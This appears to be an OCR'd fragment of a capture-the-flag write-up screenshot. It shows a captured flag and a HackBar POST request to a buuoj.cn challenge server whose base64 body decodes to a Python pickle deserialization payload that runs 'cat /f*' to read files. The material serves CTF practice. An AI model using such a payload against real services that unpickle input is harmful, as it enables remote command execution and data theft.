 Dest0g3{e33dae1d-45de-4ef0-9697-9230ff7ee988}
Elements Console Sources Network Performance Memory A
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://25786d40-8a07-4e8c-9498-aeecc188dc1f.node4.buuoj.cn:81/hom
Enable
POST
enctype
application/x-www-form-urlencoded
Body
data=Y2NvbmZpZwpiYWNrZG9vcgpwMAowZzAKKChTJ19faW1wb3
J0X18oXCdvc1wnKS5wb3BlbihcJ2NhdCAvZipcJykucmVhZCgpJwp
sdFIu